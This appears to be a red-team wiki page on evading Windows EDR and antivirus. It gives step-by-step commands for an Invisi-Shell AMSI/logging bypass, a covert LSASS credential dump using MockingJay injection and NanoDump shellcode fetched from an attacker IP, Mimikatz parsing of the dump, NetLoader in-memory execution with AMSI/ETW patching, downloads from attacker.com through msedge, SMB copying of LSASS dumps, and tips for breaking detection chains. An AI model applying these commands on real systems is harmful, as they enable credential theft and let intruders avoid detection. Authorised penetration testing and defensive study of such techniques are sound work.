Appearance
EDR Bypasses
This section covers various techniques to bypass EDR detections and evade antivirus on Windows systems.
Check for EDR
To identify the presence of known defensive tools such as antivirus, Endpoint Detection and Response (EDR) systems the Invoke-EDRChecker PowerShell script can be used:
powershell
# Import the script
. Invoke-EDRChecker.ps1
# Check for EDRs on the local system
Invoke-EDRChecker
# Check for EDRs on a remote system
Invoke-EDRChecker -Remote <hostname>Bypass PowerShell Security Features
PowerShell's built-in security features, such as ScriptBlock logging, Module logging, Transcription, and Antimalware Scan Interface (AMSI), are designed to detect and log malicious scripts.
However, these features can be bypassed using a tool like Invisi-Shell. It works by hooking .NET assemblies using the CLR Profiler API, effectively evading detection mechanisms.
Usage
Copy the compiled InvisiShellProfiler.dll from the /x64/Release/ folder, along with the two batch files from the root directory, to the same folder on the target system.
Run one of the batch files based on your privilege level:
- RunWithPathAsAdmin.bat (requires local admin privileges).
cmd
C:\Windows\Tasks\RunWithPathAsAdmin.bat- RunWithRegistryNonAdmin.bat (works without admin privileges).
cmd
C:\Windows\Tasks\RunWithRegistryNonAdmin.batTo avoid issues, exit the PowerShell session using the exit command rather than closing the window, allowing it to perform cleanup.
LSASS Dump
Most tools create an LSASS dump by:
- Obtaining a handle to the LSASS process.
- Creating a minidump using the MiniDumpWriteDump WinAPI function from dbghelp.dll or dbgcore.dll.
- Writing the dump file on disk.
These three actions are heavily monitored by EDR solutions. To circumvent these detections, it is possible to use process injection techniques that are aren’t detected by MDE solutions.
MockingJay Process Injection
MockingJay is a process injection technique discovered by the research team at SecurityJoes, notable for its ability to evade detections by EDRs.
In short, this technique involves invoking shellcode within a memory area that naturally allows Read-Write-Execute (RWX) permissions in a trusted DLL. Unlike traditional process injection techniques, MockingJay avoids reliance on heavily monitored Windows/NT APIs, such as VirtualAllocEx, which are commonly flagged by antivirus and EDR solutions.
The technique focuses on self-injection: identifying a vulnerable trusted DLL with RWX permissions, copying shellcode into its RWX memory section, and then loading the DLL to execute the embedded shellcode.
I highly recommend reading the original research paper by SecurityJoes for a detailed understanding of the technique.
Finding RWX DLLs
The tool RWXfinder can be used to identify DLLs with RWX sections in memory.
 Example: Using RWXfinder to find DLLs with an RWX section in memory
Example: Using RWXfinder to find DLLs with an RWX section in memory
Running RWXfinder on a computer with minimal programs installed may yield no results. However, an alternative approach is to use a pre-identified DLL with RWX permissions, transferring it to the target system alongside the MockingJay PoC and performing self-injection.
The original MockingJay research highlights msys-2.0.dll, with 16 KB of available RWX space. While this may be sufficient for smaller shellcode, larger payloads require a DLL with more RWX space. One such candidate is mscorlib.ni.dll, a DLL associated with Visual Studio, which offers sufficient space to accommodate mid- to large-sized shellcode.
NanoDump
NanoDump pairs effectively with MockingJay for covert LSASS dumping. To prepare NanoDump as shellcode, the tool Donut can be used.
To generate shellcode with specific arguments for a stealthy dump, use the following Donut command:
cmd
donut.exe -f 1 -p "-sc -f --write nano.dmp" -i C:\Tools\nanodump.x64.exe -o C:\Tools\nano.bin-sc: Spoofs the call stack.-f: Forks the LSASS process before dumping.--write nano.dmp: Outputs the obfuscated dump tonano.dmp.
Host the resulting nano.bin shellcode on an HTTP web server. On the target system, transfer the MockingJay PoC and use it to download and execute the shellcode:
cmd
mockingjay.exe <attacker-ip> "/nano.bin"This writes an obfuscated nano.dmp file with an invalid signature, reducing the chance of MDE detection compared to a standard LSASS dump.
After exfiltrating the dump file, restore its signature using the provided restore_signature utility from NanoDump’s source:
cmd
restore_signature.exe <dumpfile>Finally, use Mimikatz to parse the restored dump for credentials:
cmd
mimikatz.exe "sekurlsa::minidump nano.dmp" "sekurlsa::keys" exitUsing a Loader
Directly downloading tools like Mimikatz or Rubeus to disk can trigger antivirus or EDR detection, as these tools are commonly flagged as malicious. To reduce the likelihood of detection, you can use a loader to execute these tools in memory, avoiding disk writes entirely.
One effective option is NetLoader. This tool loads any C# binary from a local file path or URL, and includes built-in features to patch AMSI (Antimalware Scan Interface) and ETW (Event Tracing for Windows) to evade detection.
cmd
NetLoader.exe -path http://192.168.1.X/SafetyKatz.exeTool Transfer
Downloading tools over HTTP(S) can be risky as it can increase the risk score and also increase the likelihood of detection by EDR systems. However, if a Living Off the Land Binaries and Scripts (LOLBAS) is available that is trusted by Microsoft such as msedge is present on the target system, it can be used to perform HTTP(S) downloads without any detections.
The following command can be used to download a file using msedge:
cmd
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --incognito http://attacker.com/file.zipAn opsec friendly alternative would be to share files over SMB. For example, to exfiltrate an LSASS dump covertly, the file can be copied from the target to the attacker's host with this command:
cmd
copy \\target\C$\Users\DumpLocation\LSASS.dmp C:\Windows\Tasks\LSASS.dmpINFO
Administrative privileges are required on the target system to access privileged SMB shares, such as the C$ share.
Breaking Detection Chains
Most EDRs correlate activities within a specific time window, after which the correlation resets. The duration of this window can differ depending on the EDR solution in use.
To circumvent these detection mechanism, consider the following strategies:
- Introduce a Delay: Pause for a short interval (~10 minutes), before executing the next command. This can disrupt the EDR's ability to link activities within its monitoring timeframe
- Insert Benign Queries: Insert non-malicious commands between malicious command to fragment the detection chain and obscure the pattern of suspicious behavior.
Process Detection
After gaining remote access to a machine, tools like whoami, tasklist, and other Living Off the Land Binaries and Scripts (LOLBAS) are often used for initial enumeration. However, these widely recognized LOLBAS can trigger EDR detections, especially when executed in unusual contexts or alongside malicious activities on the target system.
For a more opsec friendly approach to initial enumeration, consider using alternatives such as SET USERNAME or SET U in place of whoami.
 Detection of whoami command in MDE (Microsoft Defender for Endpoint)
Detection of whoami command in MDE (Microsoft Defender for Endpoint)
